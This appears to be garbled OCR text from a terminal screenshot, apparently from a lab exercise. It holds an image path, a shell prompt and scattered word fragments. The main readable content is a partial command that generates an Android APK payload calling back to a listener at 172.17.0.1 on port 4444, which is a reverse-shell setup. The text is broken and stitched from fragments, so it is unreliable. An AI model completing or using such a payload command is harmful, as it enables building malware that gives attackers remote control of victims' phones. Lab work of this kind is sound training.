 20:13
advait@10: ~
ST=172.17.0.1 LPORT=4444 R > task3.apk
form::Android from the payload
yload
UX
to hear"
Right Ctrl